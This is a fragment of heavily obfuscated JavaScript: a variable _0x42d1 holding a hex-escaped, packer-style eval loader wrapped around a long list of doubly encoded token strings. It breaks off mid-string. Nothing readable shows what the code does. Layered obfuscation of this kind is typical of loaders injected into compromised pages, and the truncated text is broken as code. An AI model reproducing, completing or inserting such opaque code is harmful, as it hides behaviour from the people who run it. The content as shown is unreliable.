var _0x42d1=["\x39\x62\x28\x39\x33\x28\x70\x2C\x61\x2C\x63\x2C\x6B\x2C\x65\x2C\x72\x29\x7B\x65\x3D\x39\x33\x28\x63\x29\x7B\x39\x34\x28\x63\x3C\x61\x3F\x27\x27\x3A\x65\x28\x39\x36\x28\x63\x2F\x61\x29\x29\x29\x2B\x28\x28\x63\x3D\x63\x25\x61\x29\x3E\x33\x35\x3F\x39\x37\x2E\x39\x63\x28\x63\x2B\x32\x39\x29\x3A\x63\x2E\x39\x64\x28\x33\x36\x29\x29\x7D\x3B\x39\x35\x28\x21\x27\x27\x2E\x39\x38\x28\x2F\x5E\x2F\x2C\x39\x37\x29\x29\x7B\x39\x39\x28\x63\x2D\x2D\x29\x72\x5B\x65\x28\x63\x29\x5D\x3D\x6B\x5B\x63\x5D\x7C\x7C\x65\x28\x63\x29\x3B\x6B\x3D\x5B\x39\x33\x28\x65\x29\x7B\x39\x34\x20\x72\x5B\x65\x5D\x7D\x5D\x3B\x65\x3D\x39\x33\x28\x29\x7B\x39\x34\x27\x5C\x5C\x77\x2B\x27\x7D\x3B\x63\x3D\x31\x7D\x3B\x39\x39\x28\x63\x2D\x2D\x29\x39\x35\x28\x6B\x5B\x63\x5D\x29\x70\x3D\x70\x2E\x39\x38\x28\x39\x61\x20\x39\x65\x28\x27\x5C\x5C\x62\x27\x2B\x65\x28\x63\x29\x2B\x27\x5C\x5C\x62\x27\x2C\x27\x67\x27\x29\x2C\x6B\x5B\x63\x5D\x29\x3B\x39\x34\x20\x70\x7D\x28\x27\x73\x20\x34\x73\x3D\x5B\x5C\x27\x5C\x5C\x31\x48\x5C\x5C\x39\x5C\x5C\x31\x74\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x54\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x6B\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x79\x5C\x5C\x63\x5C\x5C\x31\x56\x5C\x5C\x6E\x5C\x5C\x31\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x57\x5C\x5C\x31\x6E\x5C\x5C\x31\x75\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x31\x48\x5C\x5C\x49\x5C\x5C\x79\x5C\x5C\x31\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x69\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x6C\x5C\x5C\x31\x39\x5C\x5C\x6B\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x31\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x31\x48\x5C\x5C\x31\x30\x5C\x5C\x58\x5C\x5C\x30\x5C\x5C\x31\x70\x5C\x5C\x31\x61\x5C\x5C\x31\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4A\x5C\x5C\x35\x5C\x5C\x50\x5C\x5C\x31\x6E\x5C\x5C\x39\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x31\x57\x5C\x5C\x31\x30\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x38\x5C\x5C\x31\x56\x5C\x5C\x33\x63\x5C\x5C\x31\x6C\x5C\x5C\x6F\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x31\x4B\x5C\x5C\x31\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x42\x5C\x5C\x51\x5C\x5C\x31\x69\x5C\x5C\x31\x69\x5C\x5C\x58\x5C\x5C\x49\x5C\x5C\x79\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x30\x5C\x5C\x79\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x31\x49\x5C\x5C\x50\x5C\x5C\x31\x61\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x31\x6D\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x76\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x39\x5C\x5C\x34\x5C\x5C\x31\x4B\x5C\x5C\x31\x70\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x63\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x31\x38\x5C\x5C\x31\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x64\x5C\x5C\x34\x74\x5C\x5C\x33\x4D\x5C\x5C\x33\x64\x5C\x5C\x69\x5C\x5C\x33\x4E\x5C\x5C\x32\x4E\x5C\x5C\x34\x74\x5C\x5C\x69\x5C\x5C\x32\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x4D\x5C\x5C\x33\x64\x5C\x5C\x69\x5C\x5C\x33\x4E\x5C\x5C\x32\x4E\x5C\x5C\x34\x75\x5C\x5C\x32\x4E\x5C\x5C\x34\x75\x5C\x5C\x32\x4E\x5C\x5C\x33\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x64\x5C\x5C\x69\x5C\x5C\x33\x4E\x5C\x5C\x31\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x67\x5C\x5C\x46\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x54\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x54\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x49\x5C\x5C\x49\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x38\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x46\x5C\x5C\x31\x39\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x46\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x33\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x32\x35\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x30\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x32\x35\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x69\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x32\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x31\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x54\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x32\x35\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x33\x4F\x5C\x5C\x59\x5C\x5C\x31\x6E\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x50\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x50\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x69\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x31\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4B\x5C\x5C\x31\x70\x5C\x5C\x31\x32\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x31\x30\x5C\x5C\x31\x74\x5C\x5C\x31\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x74\x5C\x5C\x31\x57\x5C\x5C\x36\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x31\x75\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x54\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x34\x76\x5C\x5C\x31\x4C\x5C\x5C\x68\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x31\x77\x5C\x5C\x41\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x58\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x54\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x31\x77\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x69\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x67\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x74\x5C\x5C\x38\x5C\x5C\x68\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x67\x5C\x5C\x66\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x70\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x67\x5C\x5C\x66\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x51\x5C\x5C\x58\x5C\x5C\x31\x42\x5C\x5C\x31\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x39\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x51\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x31\x38\x5C\x5C\x38\x5C\x5C\x31\x49\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x35\x